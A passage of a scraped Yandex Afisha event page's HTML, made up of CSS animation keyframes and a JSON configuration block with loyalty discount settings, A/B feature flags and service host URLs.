ransform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}100%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
@keyframes ivqmCn{0%{-webkit-transform:matrix3d(0.9,0,0,0,0,0.9,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.9,0,0,0,0,0.9,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.9,0,0,0,0,0.9,0,0,0,0,1,0,0,0,0,1);}3.4%{-webkit-transform:matrix3d(0.981,0,0,0,0,0.981,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.981,0,0,0,0,0.981,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.981,0,0,0,0,0.981,0,0,0,0,1,0,0,0,0,1);}6.81%{-webkit-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);}10.21%{-webkit-transform:matrix3d(1.145,0,0,0,0,1.145,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.145,0,0,0,0,1.145,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.145,0,0,0,0,1.145,0,0,0,0,1,0,0,0,0,1);}13.61%{-webkit-transform:matrix3d(1.166,0,0,0,0,1.166,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.166,0,0,0,0,1.166,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.166,0,0,0,0,1.166,0,0,0,0,1,0,0,0,0,1);}17.52%{-webkit-transform:matrix3d(1.148,0,0,0,0,1.148,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.148,0,0,0,0,1.148,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.148,0,0,0,0,1.148,0,0,0,0,1,0,0,0,0,1);}21.32%{-webkit-transform:matrix3d(1.114,0,0,0,0,1.114,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.114,0,0,0,0,1.114,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.114,0,0,0,0,1.114,0,0,0,0,1,0,0,0,0,1);}25.23%{-webkit-transform:matrix3d(1.088,0,0,0,0,1.088,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.088,0,0,0,0,1.088,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.088,0,0,0,0,1.088,0,0,0,0,1,0,0,0,0,1);}29.03%{-webkit-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);}36.74%{-webkit-transform:matrix3d(1.096,0,0,0,0,1.096,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.096,0,0,0,0,1.096,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.096,0,0,0,0,1.096,0,0,0,0,1,0,0,0,0,1);}44.44%{-webkit-transform:matrix3d(1.106,0,0,0,0,1.106,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.106,0,0,0,0,1.106,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.106,0,0,0,0,1.106,0,0,0,0,1,0,0,0,0,1);}59.86%{-webkit-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);}75.28%{-webkit-transform:matrix3d(1.101,0,0,0,0,1.101,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.101,0,0,0,0,1.101,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.101,0,0,0,0,1.101,0,0,0,0,1,0,0,0,0,1);}90.69%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}100%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
data-styled.g411[id="sc-keyframes-ivqmCn"]{content:"ivqmCn,"}/*!sc*/
@-webkit-keyframes fDhLQL{0%{-webkit-transform:matrix3d(0.8,0,0,0,0,0.8,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.8,0,0,0,0,0.8,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.8,0,0,0,0,0.8,0,0,0,0,1,0,0,0,0,1);}3.4%{-webkit-transform:matrix3d(0.881,0,0,0,0,0.881,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.881,0,0,0,0,0.881,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.881,0,0,0,0,0.881,0,0,0,0,1,0,0,0,0,1);}6.81%{-webkit-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);}10.21%{-webkit-transform:matrix3d(1.045,0,0,0,0,1.045,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.045,0,0,0,0,1.045,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.045,0,0,0,0,1.045,0,0,0,0,1,0,0,0,0,1);}13.61%{-webkit-transform:matrix3d(1.066,0,0,0,0,1.066,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.066,0,0,0,0,1.066,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.066,0,0,0,0,1.066,0,0,0,0,1,0,0,0,0,1);}17.52%{-webkit-transform:matrix3d(1.048,0,0,0,0,1.048,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.048,0,0,0,0,1.048,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.048,0,0,0,0,1.048,0,0,0,0,1,0,0,0,0,1);}21.32%{-webkit-transform:matrix3d(1.014,0,0,0,0,1.014,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.014,0,0,0,0,1.014,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.014,0,0,0,0,1.014,0,0,0,0,1,0,0,0,0,1);}25.23%{-webkit-transform:matrix3d(0.988,0,0,0,0,0.988,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.988,0,0,0,0,0.988,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.988,0,0,0,0,0.988,0,0,0,0,1,0,0,0,0,1);}29.03%{-webkit-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);}36.74%{-webkit-transform:matrix3d(0.996,0,0,0,0,0.996,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.996,0,0,0,0,0.996,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.996,0,0,0,0,0.996,0,0,0,0,1,0,0,0,0,1);}44.44%{-webkit-transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);}59.86%{-webkit-transform:matrix3d(0.998,0,0,0,0,0.998,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.998,0,0,0,0,0.998,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.998,0,0,0,0,0.998,0,0,0,0,1,0,0,0,0,1);}75.28%{-webkit-transform:matrix3d(1.001,0,0,0,0,1.001,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.001,0,0,0,0,1.001,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1.001,0,0,0,0,1,0,0,0,0,1);}90.69%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
@keyframes fDhLQL{0%{-webkit-transform:matrix3d(0.8,0,0,0,0,0.8,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.8,0,0,0,0,0.8,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.8,0,0,0,0,0.8,0,0,0,0,1,0,0,0,0,1);}3.4%{-webkit-transform:matrix3d(0.881,0,0,0,0,0.881,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.881,0,0,0,0,0.881,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.881,0,0,0,0,0.881,0,0,0,0,1,0,0,0,0,1);}6.81%{-webkit-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);}10.21%{-webkit-transform:matrix3d(1.045,0,0,0,0,1.045,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.045,0,0,0,0,1.045,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.045,0,0,0,0,1.045,0,0,0,0,1,0,0,0,0,1);}13.61%{-webkit-transform:matrix3d(1.066,0,0,0,0,1.066,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.066,0,0,0,0,1.066,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.066,0,0,0,0,1.066,0,0,0,0,1,0,0,0,0,1);}17.52%{-webkit-transform:matrix3d(1.048,0,0,0,0,1.048,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.048,0,0,0,0,1.048,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.048,0,0,0,0,1.048,0,0,0,0,1,0,0,0,0,1);}21.32%{-webkit-transform:matrix3d(1.014,0,0,0,0,1.014,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.014,0,0,0,0,1.014,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.014,0,0,0,0,1.014,0,0,0,0,1,0,0,0,0,1);}25.23%{-webkit-transform:matrix3d(0.988,0,0,0,0,0.988,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.988,0,0,0,0,0.988,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.988,0,0,0,0,0.988,0,0,0,0,1,0,0,0,0,1);}29.03%{-webkit-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);}36.74%{-webkit-transform:matrix3d(0.996,0,0,0,0,0.996,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.996,0,0,0,0,0.996,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.996,0,0,0,0,0.996,0,0,0,0,1,0,0,0,0,1);}44.44%{-webkit-transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);}59.86%{-webkit-transform:matrix3d(0.998,0,0,0,0,0.998,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.998,0,0,0,0,0.998,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.998,0,0,0,0,0.998,0,0,0,0,1,0,0,0,0,1);}75.28%{-webkit-transform:matrix3d(1.001,0,0,0,0,1.001,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.001,0,0,0,0,1.001,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1.001,0,0,0,0,1,0,0,0,0,1);}90.69%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
data-styled.g412[id="sc-keyframes-fDhLQL"]{content:"fDhLQL,"}/*!sc*/
@-webkit-keyframes jIdaRm{from{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}to{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
@keyframes jIdaRm{from{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}to{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
data-styled.g413[id="sc-keyframes-jIdaRm"]{content:"jIdaRm,"}/*!sc*/
@-webkit-keyframes fVzTDV{from{-webkit-transform:matrix3d(1,0,0,0,0,1.05,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1.05,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.05,0,0,0,0,1,0,0,0,0,1);}to{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
@keyframes fVzTDV{from{-webkit-transform:matrix3d(1,0,0,0,0,1.05,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1.05,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.05,0,0,0,0,1,0,0,0,0,1);}to{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
data-styled.g414[id="sc-keyframes-fVzTDV"]{content:"fVzTDV,"}/*!sc*/
.cvMkOU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0 0 -36px -30px;}/*!sc*/
data-styled.g456[id="List-ltftc8-0"]{content:"cvMkOU,"}/*!sc*/
.byHVrF{width:33.33%;min-width:33.33%;max-width:33.33%;box-sizing:border-box;padding:0 0 36px 30px;margin:0;}/*!sc*/
data-styled.g457[id="Item-ltftc8-1"]{content:"byHVrF,"}/*!sc*/
.cyJGay{margin:30px 0;}/*!sc*/
.cyJGay:first-child{margin-top:48px;}/*!sc*/
.cyJGay:last-child{margin-bottom:0px;}/*!sc*/
data-styled.g458[id="Item-sc-1j7ifeh-0"]{content:"cyJGay,"}/*!sc*/
.gFLhRY{margin-right:-30px;margin-left:-30px;}/*!sc*/
data-styled.g459[id="EventContentDesktop-sc-1j7ifeh-1"]{content:"gFLhRY,"}/*!sc*/
</style></head><body class="b-page b-page_theme_white b-page_adaptive_yes b-page-event desktop i-page i-page_has-event-loader_yes i-ad-helper i-popup-manager i-stat counter counter_type_click i-ticket-dealer b-page__body i-ua i-global i-bem" data-bem='{"b-page":{},"i-page":{"parentPage":"event","loyaltyEnabled":true,"loyaltyConfigs":[{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":20,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":20,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":true,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":[{"code":"khl"}]},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":3,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":3,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null}]},"i-ad-helper":{"aabCookieName":"bltsr","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"}},"i-popup-manager":{"today":1768852286709},"i-stat":{},"counter":{},"i-ticket-dealer":{"key":"bb40c7f4-11ee-4f00-9804-18ee56565c87","geoid":1093,"language":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"}},"i-ua":{},"i-global":{"lang":"ru","tld":"ru","content-region":"ru","click-host":"https://clck.yandex.ru","passport-host":"https://passport.yandex.ru","pass-host":"https://pass.yandex.ru","social-host":"https://social.yandex.ru","export-host":"https://export.yandex.ru","login":"","lego-static-host":"https://yastatic.net/lego/2.10-142","language":"ru","secret-key":"y3691974add38a556fe5585a5178f03f7","nonce":"4AuQIGIVH2/3Y2y4cma0VA==","retpath":"https://afisha.yandex.ru/maykop/cinema/dvoinaia-petlia?source=rubric","host":"https://afisha.yandex.ru","stHost":"https://yastatic.net/s3/afisha-frontend/static/514/514.2","yaEventHost":"https://forms.yandex.ru/surveys/","avatars-host":"https://avatars.yandex.net/get-yapic/","yasearch-host":"https://yandex.ru/yandsearch","social-retpath":"https://afisha.yandex.ru/social-broker__closer.html","id":"afisha","enableTickets":true,"googleConversionIds":["940353941","830710714"],"socialPixel":{},"statDType":"afisha","page":"event","bundleType":"desktop","isMobile":false,"isAdblockDetected":false,"gridType":"new","adaptive":true,"displayName":"","statId":null,"ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 